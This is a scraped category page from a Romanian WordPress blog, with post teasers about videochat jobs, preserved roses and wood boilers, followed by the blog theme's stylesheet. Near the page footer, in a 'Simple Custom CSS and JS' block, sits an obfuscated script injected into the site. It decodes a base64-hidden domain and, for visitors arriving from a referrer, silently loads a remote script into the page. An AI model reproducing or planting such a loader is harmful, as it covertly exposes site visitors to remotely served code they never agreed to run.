    <img width="600" height="449" src="https://catalinvasilescu.ro/wp-content/uploads/2018/06/121.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2018/06/121.jpg 600w, https://catalinvasilescu.ro/wp-content/uploads/2018/06/121-300x225.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2018/06/121-335x251.jpg 335w" sizes="auto, (max-width: 600px) 100vw, 600px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Citybreak-uri in Europa oferit de catre un studio de videochat Oricine isi doreste un job bine platit stie deja ca...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/citybreak-uri-europa-oferit-de-catre-un-studio-de-videochat/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/trandafiri-criogenati-amintiri-vii-pentru-o-lunga-perioada-de-timp/" title="Trandafiri criogenati- Amintiri vii pentru o lunga perioada de timp">Trandafiri criogenati- Amintiri vii pentru o lunga perioada de timp<span class="screen-reader-text">Trandafiri criogenati- Amintiri vii pentru o lunga perioada de timp</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2018/05/21/">21 mai 2018<span class="screen-reader-text">21 mai 2018</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 3:11 pm</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="554" height="595" src="https://catalinvasilescu.ro/wp-content/uploads/2018/05/trandafir-criogenat-roz.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2018/05/trandafir-criogenat-roz.jpg 554w, https://catalinvasilescu.ro/wp-content/uploads/2018/05/trandafir-criogenat-roz-279x300.jpg 279w, https://catalinvasilescu.ro/wp-content/uploads/2018/05/trandafir-criogenat-roz-312x335.jpg 312w" sizes="auto, (max-width: 554px) 100vw, 554px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Amintirile memorabile sunt cele pe care vrem sa le pastram pentru tot restul vietii in inimile si in memoriile noastre,...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/trandafiri-criogenati-amintiri-vii-pentru-o-lunga-perioada-de-timp/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/lucruri-despre-un-model-de-videochat/" title="Lucruri despre un model de videochat">Lucruri despre un model de videochat<span class="screen-reader-text">Lucruri despre un model de videochat</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2018/04/24/">24 aprilie 2018<span class="screen-reader-text">24 aprilie 2018</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 1:59 pm</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="1200" height="1200" src="https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Modelele-Live-Studio-in-vacanta-in-Cipru" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru.jpg 1200w, https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru-300x300.jpg 300w, https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru-1024x1024.jpg 1024w, https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru-150x150.jpg 150w, https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru-768x768.jpg 768w, https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru-70x70.jpg 70w, https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru-335x335.jpg 335w, https://catalinvasilescu.ro/wp-content/uploads/2018/04/Modelele-Live-Studio-in-vacanta-in-Cipru-360x360.jpg 360w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Industria videochatului este un subiect cu foarte multe necunoscute. Care este cea mai buna varianta de a afla mai multe...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/lucruri-despre-un-model-de-videochat/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>  
<article class="page-box">
  <h2><a href="https://catalinvasilescu.ro/cazanele-pe-lemne-stropuva-iti-incalzesc-cel-mai-bine-locuinta/" title="Cazanele pe lemne Stropuva îți încălzesc cel mai bine locuința!">Cazanele pe lemne Stropuva îți încălzesc cel mai bine locuința!<span class="screen-reader-text">Cazanele pe lemne Stropuva îți încălzesc cel mai bine locuința!</span></a></h2>
  <div class="metabox mb-1">
    <div class="row">
      <div class="col-lg-6 col-md-6 col-6">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://catalinvasilescu.ro/2018/01/26/">26 ianuarie 2018<span class="screen-reader-text">26 ianuarie 2018</span></a></span><span class="ms-2">|</span>
                     
          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment </span>
              </div>
      <div class="date-section col-lg-6 col-md-6 col-6">
                  <span class="entry-author"><i class="fas fa-user"></i><a href="https://catalinvasilescu.ro/author/ionut/">Ionut</a></span><span class="ms-2">|</span>
                          <span class="entry-time"><i class="fas fa-clock"></i> 3:21 pm</span>
              </div>
    </div>
  </div>
  <div class="box-image">
    <img width="680" height="365" src="https://catalinvasilescu.ro/wp-content/uploads/2018/01/stropuva-romania.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="stropuva-romania" decoding="async" loading="lazy" srcset="https://catalinvasilescu.ro/wp-content/uploads/2018/01/stropuva-romania.png 680w, https://catalinvasilescu.ro/wp-content/uploads/2018/01/stropuva-romania-300x161.png 300w, https://catalinvasilescu.ro/wp-content/uploads/2018/01/stropuva-romania-335x180.png 335w" sizes="auto, (max-width: 680px) 100vw, 680px" />  </div>
  <div class="new-text">
                  <div class="entry-content"><p>Atunci când iei decizia de a-ți construi o nouă locuință, sunt o grămadă de lucruri pe care ar trebui să...</p></div>
            
          <div class="second-border">
        <a href="https://catalinvasilescu.ro/cazanele-pe-lemne-stropuva-iti-incalzesc-cel-mai-bine-locuinta/" title="Read More">Read complete post<span class="screen-reader-text">Read complete post</span></a>
      </div>
      </div>
  <div class="clearfix"></div>
</article>                                        
                            <div class="navigation">
                                
	<nav class="navigation pagination" aria-label="Paginație articole">
		<h2 class="screen-reader-text">Paginație articole</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://catalinvasilescu.ro/category/informativ/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://catalinvasilescu.ro/category/informativ/page/6/">6</a>
<a class="next page-numbers" href="https://catalinvasilescu.ro/category/informativ/page/2/">Următor</a></div>
	</nav>                            </div>
                         
                    </div>
                    <div class="col-lg-4 col-md-4">
                        
<div id="sidebar">    
            <aside id="archives" role="complementary" class="widget" aria-label="firstsidebar">
            <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://catalinvasilescu.ro/2021/11/'>noiembrie 2021</a></li>
	<li><a href='https://catalinvasilescu.ro/2021/10/'>octombrie 2021</a></li>
	<li><a href='https://catalinvasilescu.ro/2021/05/'>mai 2021</a></li>
	<li><a href='https://catalinvasilescu.ro/2021/03/'>martie 2021</a></li>
	<li><a href='https://catalinvasilescu.ro/2020/08/'>august 2020</a></li>
	<li><a href='https://catalinvasilescu.ro/2020/06/'>iunie 2020</a></li>
	<li><a href='https://catalinvasilescu.ro/2020/03/'>martie 2020</a></li>
	<li><a href='https://catalinvasilescu.ro/2019/09/'>septembrie 2019</a></li>
	<li><a href='https://catalinvasilescu.ro/2019/07/'>iulie 2019</a></li>
	<li><a href='https://catalinvasilescu.ro/2019/05/'>mai 2019</a></li>
	<li><a href='https://catalinvasilescu.ro/2019/04/'>aprilie 2019</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/12/'>decembrie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/11/'>noiembrie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/10/'>octombrie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/09/'>septembrie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/07/'>iulie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/06/'>iunie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/05/'>mai 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/04/'>aprilie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/03/'>martie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2018/01/'>ianuarie 2018</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/12/'>decembrie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/11/'>noiembrie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/10/'>octombrie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/09/'>septembrie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/08/'>august 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/07/'>iulie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/06/'>iunie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/05/'>mai 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/03/'>martie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/02/'>februarie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2017/01/'>ianuarie 2017</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/12/'>decembrie 2016</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/11/'>noiembrie 2016</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/08/'>august 2016</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/07/'>iulie 2016</a></li>
	<li><a href='https://catalinvasilescu.ro/2016/06/'>iunie 2016</a></li>
            </ul>
        </aside>
        <aside id="meta" role="complementary" class="widget" aria-label="firstsidebar">
            <h3 class="widget-title">Meta</h3>
            <ul>
                <li><a rel="nofollow" href="https://catalinvasilescu.ro/wp-login.php?action=register">Înregistrare</a></li>                <li><a rel="nofollow" href="https://catalinvasilescu.ro/wp-login.php">Autentificare</a></li>
                            </ul>
        </aside>
        <aside id="search" class="widget" role="complementary" aria-label="thirdsidebar">
            <h3 class="widget-title">Search</h3>
            
<form role="search" method="get" class="search-form" action="https://catalinvasilescu.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>        </aside>
        <aside id="categories" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Categories</h3>
            <ul>
                	<li class="cat-item cat-item-175"><a href="https://catalinvasilescu.ro/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://catalinvasilescu.ro/category/diverse/">Diverse</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://catalinvasilescu.ro/category/filme/">Filme</a>
</li>
	<li class="cat-item cat-item-7 current-cat"><a aria-current="page" href="https://catalinvasilescu.ro/category/informativ/">Informativ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://catalinvasilescu.ro/category/perso/">Personale</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://catalinvasilescu.ro/category/stiri/">Stiri</a>
</li>
            </ul>
        </aside>
      
</div>                    </div>
                </div>
                        <div class="clearfix"></div>
        </div>
    </div>
</main>


<footer role="contentinfo">
          <div  id="footer" class="copyright-wrapper">
      <div class="container">
        <div class="row">
           
           
           
                  </div>
      </div>
    </div>
        <div class="copyright text-center p-3">
      <span><a href=https://www.themeshopy.com/themes/free-wordpress-blog-theme/>Blog WordPress Theme</a> By Themeshopy      </span>
    </div>
  </footer>
        <button id="scroll-top" title="Scroll to Top"><i class="fas fa-chevron-up"></i></span><span class="screen-reader-text">Scroll to Top</span></button>
  
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-content/themes/perfect-blog/js/jquery.superfish.js?ver=bb1cbf814708f2321081b11cde26794d" id="jquery-superfish-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 353cb65d9c59f08ba7c2221900a82f6c --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://catalinvasilescu.ro/wp-content/themes/perfect-blog/style.css?ver=bb1cbf814708f2321081b11cde26794d
body_size: 10832
content:
/*
Theme Name: Perfect Blog
Theme URI: https://www.themeshopy.com/themes/free-wordpress-blog-theme/
Author: Themeshopy
Author URI: https://www.themeshopy.com/
Description: The perfect blog is attractive and is also categorised as a minimal blog theme crafted solely for the bloggers who are well versed in multipurpose blogging. They are experts in making personal blogs, sports blogs, news, Magazine, creative blogs, receipe blog, healthcare blog, photography, portfolio fashion blogs, trending issues, covid informational blogs, general blogs, food blogs, travel journals, Personal finance niches, Health and wellness niches, Parenting niches, video blogging, wildlife photography, Self-improvement niches, youtube bloggers, travel blog, recipe blog for the multipurpose magazines or newspaper theme or knowlegebase blogs. The perfect blog is a good blog theme that is associated with multiple characteristics or features. Some important features accompanied with it are the user friendly personalization options apart from being SEO friendly. Other features included are styling options, Theme Options, call to action button [CTA] and the styling options. These are also translation ready making them suitable as far as understanding is concerned. The large slider is attached with a banner and it is where the CTA is. It is one of the important things that attract the visitors. This theme has the compatibility with various feature layouts for different pages, products or posts. There is a security factor associated with it because of the clean code and the bootstrap framework with it increases the development speed. Apart from this, you also get the short codes important for the incorporation of functional features. For the easy understanding of the theme, you have the interactive demo as well. Demo: https://themeshopy.com/perfect-blog/
Requires at least: 5.0
Tested up to: 6.4
Requires PHP: 7.2
Version: 1.1.2
license: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: perfect-blog
Tags: wide-blocks, flexible-header, block-styles, block-patterns, left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, full-width-template, theme-options, translation-ready, rtl-language-support, threaded-comments, blog, news, post-formats, portfolio

Perfect Blog WordPress Theme has been created by Themeshopy, 2018.
Perfect Blog WordPress Theme is released under the terms of GNU GPL

In this theme some code is taken from Twenty Sixteen.
*/

/* Basic Style */
*{
	outline:none;
}
body{
	-ms-word-wrap:break-word;
	word-wrap:break-word;
	background-color:#fff;
	font-size: 15px;
	color:#5b5b5b;
	font-family: 'Exo', sans-serif;
  overflow-x: hidden;
}
img{
	border:none;
	max-width:100%;
	height:auto;
}
section img, iframe, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
h1,h2,h3,h4,h5,h6{
	margin:0;
	padding:10px 0;
	color: #000
}
p{
	margin:0 0 15px;
	padding:0;
	font-size:16px;
  line-height: 1.8;
}
a{
	color:#000;
  text-decoration:none;
}
a:hover{
	color:#666;
}
a:focus,a:hover{
	text-decoration:none !important;
}
a:focus,input:focus, #header .primary-navigation ul ul a:focus, .woocommerce form .form-row input:focus.input-text, .woocommerce form .form-row textarea:focus,textarea:focus, .page-template-custom-front-page #header a:focus, #footer form.woocommerce-product-search button:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #000;
}
#header a:focus, .copyright a:focus, #footer a:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #fff;
}
ul{
	margin:0 0 0 15px;
	padding:0;
}
:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select {
  width: 100%;
  padding: 10px;
}
.clear, #respond, article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
  clear:both;
}
input[type='submit']:hover{
	cursor: pointer;
}
.center{
	text-align:center;
	margin-bottom:40px;
}
.middle-align{
	margin:0 auto;
	padding:20px 0 20px;
}
.wp-caption{
	font-size:13px;
	max-width:100%;
}
.wp-caption-text, *, .bypostauthor, body,img, .wp-caption, .gallery-caption, .sticky{
	margin:0;
	padding:0;
}
.screen-reader-text {
	position: absolute;
	top:-9999em;
	left:-9999em;
}
.widget_text a,.entry-summary a, #footer .textwidget a, #sidebar .textwidget a, .woocommerce-product-details__short-description p a, .textwidget p a, .entry-content a, #comments p a, .comment-meta.commentmetadata a, #content-vw a, .woocommerce-MyAccount-content p a, .new-text p a, .comment p a{
  text-decoration: underline;
  color: #000;
}
/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
.left-sidebar-page .entry-content .alignwide, .left-sidebar-page .entry-content .alignfull, .right-sidebar-page .entry-content .alignwide, .right-sidebar-page .entry-content .alignfull{
  margin-left  : 0;
  margin-right : 0;
}
.toggle-menu, a.closebtn, #menu-sidebar .social-media, #menu-sidebar .mail, #menu-sidebar .book-btn, .elementor-html #loader, #contact-info, .elementor-html #loader-wrapper, .no-js #loader-wrapper{ 
  display: none; 
}
/* block image */
.page-box-single .alignwide, .page-box-single .alignfull, .our-services .alignwide, .our-services .alignfull{
  margin-left: 0;
  margin-right: 0;
}
/* Block Gallery */
.page-box-single .blocks-gallery-caption{
  margin-bottom: 15px;
}
.page-box-single .extraclass.wp-block-gallery-3{
  margin-right: 25px;
  margin-top: 8px;
}
/* block button */
.page-box-single .wp-block-button.is-style-outline{
  margin: 5px 0;
}
.page-box-single .wp-block-button.is-style-outline a:hover{  
  color: #e37e86 !important;
}
.page-box-single .wp-block-button.is-style-squared a{
  border-radius: 0;
}
/* Block Layout */
.page-box-single .wp-block-media-text__media img{
  width: 100% !important;
}
/* Block widget */
#sidebar .widget_block.widget_tag_cloud a, .page-box-single .wp-block-tag-cloud a{
  text-decoration: none !important;
  border: 1px solid #eeeeee;
  color: #000;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
}
#sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, #footer .widget_block.widget_tag_cloud a:hover{
  background: #e37e86;
  border-color: #e37e86;
}
#footer .widget_block.widget_tag_cloud a{
  border: 1px solid #fff;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .widget_block.widget_tag_cloud .wp-block-tag-cloud{
  margin-bottom: 0;
}
#sidebar .widget_block .wp-block-calendar .wp-calendar-nav, #footer .widget_block .wp-block-calendar .wp-calendar-nav{
  text-align: left;
}
#footer .widget_block .wp-block-calendar .wp-calendar-nav a{
  color: #fff;
}
#footer .widget_block .wp-block-calendar th{
  background: transparent;
  font-weight: 800;
}
#footer .widget_block .wp-block-heading{
  text-transform: uppercase;
  font-size: 24px;
  font-weight: bold;
  padding: 0 0 17px 0;
  color: #fff;
}
#sidebar .widget_block .wp-block-social-links li:before{
  display: none;
}
#sidebar .widget_block .wp-block-social-links li:hover, #footer .widget_block .wp-block-social-links li:hover{
  transform: none;
}
#sidebar .widget_block .wp-block-social-links li, #footer .widget_block .wp-block-social-links li{
  padding: 0;
}
#sidebar .widget_block .wp-block-social-links li a, #footer .widget_block .wp-block-social-links li a{
  color: #ffffff;
  padding: 10px;
}
#sidebar .widget_block.widget_media_image .wp-block-image, #sidebar .widget_block .wp-block-gallery{
  margin-bottom: 0;
}
#sidebar .widget_nav_menu .menu ul.sub-menu{
  margin: 0;
}
#sidebar .widget_block.widget_recent_comments li, #footer .widget_block.widget_recent_comments li{
  display: flex;
}
#sidebar .widget_block.widget_recent_comments li .wp-block-latest-comments__comment-meta, #sidebar .widget_block.widget_recent_comments li .wp-block-latest-comments__comment-excerpt, #footer .widget_block.widget_recent_comments li .wp-block-latest-comments__comment-meta, #footer .widget_block.widget_recent_comments li .wp-block-latest-comments__comment-excerpt{
  margin-left: 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
 	display: inline;
	float: left;
	margin-right:20px;
	margin-top:4px;
	margin-bottom:10px;
	padding:0;
	border:1px solid #bbb;
	padding:5px;
}
.alignright,img.alignright {
	display: inline;
	float: right;
	border:1px solid #bbb;
	padding:5px;
	margin-bottom:10px;
	margin-left:25px;
}
.aligncenter,img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top:0;
}
.comment-list .comment-content ul{
	list-style:none;
	margin-left:15px;
}
.comment-list .comment-content ul li{
	margin:5px;
}
small{
	font-size:14px !important;
}
input[type="text"],input[type="email"],input[type="phno"],input[type="password"],textarea{
	border:1px solid #bcbcbc;
	width:100%;
	font-size:16px;
	padding:10px 10px;
	margin:0 0 23px 0;
	height:auto;
}
textarea{
	height:auto;
}
input[type="search"] {
  padding: 10px;
  border: 1px solid #bbb;
  color: #000;
}
input[type="submit"] {
	border: none;
	text-align:center;
	font-size:16px;
	padding:10px 30px;
	background: #e37e86;
	font-weight:bold;
	color:#000;
}
.noresult-content .search-form{
  display: flex;
}
.noresult-content .search-form input.search-field{
  width: 95%;
}
/* Sweep To Right */
.hvr-sweep-to-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0,0,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #000;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.hvr-sweep-to-right:hover,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:active, #header .logo a, #header .logo p, .social-media a,.social-media i{
	color: #fff;
}
.hvr-sweep-to-right:hover:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
/* ---------Buttons--------- */
a.button{
	background:#e37e86;
  color: #000;
  font-size: 16px;
  padding: 7px 30px;
	font-weight:bold;
}
/*preloader*/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  overflow: hidden;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  -webkit-animation: spin 1.7s linear infinite;
  animation: spin 1.7s linear infinite;
  z-index: 99999999;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  -webkit-animation: spin-reverse .6s linear infinite;
  animation: spin-reverse .6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  -webkit-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}
@keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  width: 51%;
  height: 100%;
  background: #222;
  z-index: 10;
}
#loader-wrapper .loader-section.section-left {
  left: 0;
}
#loader-wrapper .loader-section.section-right {
  right: 0;
}
.loaded #loader-wrapper .loader-section.section-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader-wrapper .loader-section.section-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
  visibility: hidden;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all 0.3s 1s ease-out;
  transition: all 0.3s 1s ease-out;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #101631;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 999999;
}
.page-template-custom-front-page .fixed-header #header{
  background: #101631;
}
/* ---------HEADER--------- */
#header .logo h1, p.site-title a{
	font-size:25px;
	font-weight:bold;
}
#header .logo p{
  font-size:12px;
}
.page-template-custom-front-page #header {
  z-index: 99;
  transition: 0.3s;
  position: absolute;
  padding: 15px 0;
  background: transparent;
}
#header{
  background: #101631;
  position: static;
}
.social-media i {
  font-size: 15px;
}
.social-media i:hover{
	color: #e37e86;
}
.social-media{
  display: block;
}
/* --------- MENUS CSS --------- */
.main-menu {
  border-bottom: 1px solid #000;
}
.primary-navigation ul{
  list-style: none;
  margin: 0;
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation ul li a{
  display: block;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  padding: 16px 18px 16px 10px;
  text-transform: uppercase;
}
